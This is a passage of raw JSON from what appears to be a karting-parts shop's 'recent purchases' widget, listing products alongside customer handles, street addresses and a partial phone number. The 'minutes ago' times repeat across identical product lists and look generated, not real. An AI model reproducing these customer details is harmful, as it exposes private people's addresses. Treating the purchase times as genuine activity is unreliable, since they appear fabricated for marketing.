PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By eDAUBECH 16 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By eDAUBECH 42 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By eDAUBECH 31 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By eDAUBECH 56 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By eDAUBECH 38 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By eDAUBECH 55 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By eDAUBECH 36 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By eDAUBECH 23 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By eDAUBECH 4 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By eDAUBECH 20 minutes ago","phone":"xxx","address":"2 impasse pierre de breze MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By eDAUBECH 43 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By eDAUBECH 29 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By eDAUBECH 59 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By eDAUBECH 5 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By eDAUBECH 50 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By eDAUBECH 37 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By eDAUBECH 37 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By eDAUBECH 15 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By eDAUBECH 13 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By eDAUBECH 29 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By eDAUBECH 44 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By eDAUBECH 31 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By eDAUBECH 42 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By eDAUBECH 14 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By eDAUBECH 32 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By eDAUBECH 19 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By eDAUBECH 38 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By eDAUBECH 29 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By eDAUBECH 9 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By eDAUBECH 2 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By eDAUBECH 57 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By eDAUBECH 56 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By eDAUBECH 21 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By eDAUBECH 2 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By eDAUBECH 32 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By eDAUBECH 49 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By eDAUBECH 59 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By eDAUBECH 43 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By eDAUBECH 29 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By eDAUBECH 14 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By eDAUBECH 50 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By eDAUBECH 26 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By eDAUBECH 15 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By eDAUBECH 8 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By eDAUBECH 49 minutes ago","phone":"xxx","address":"7 RUE DE LA CHAPELLE MONTLHERY"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By MLuc 28 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By MLuc 2 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By MLuc 17 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By MLuc 13 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By MLuc 29 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By MLuc 48 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By MLuc 13 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By MLuc 56 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By MLuc 25 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By MLuc 47 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By MLuc 42 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By MLuc 17 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By MLuc 37 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By MLuc 49 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By MLuc 20 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By MLuc 56 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By MLuc 15 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By MLuc 3 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By MLuc 8 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By MLuc 20 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By MLuc 47 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By MLuc 12 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By MLuc 2 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By MLuc 24 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By MLuc 29 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By MLuc 56 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES 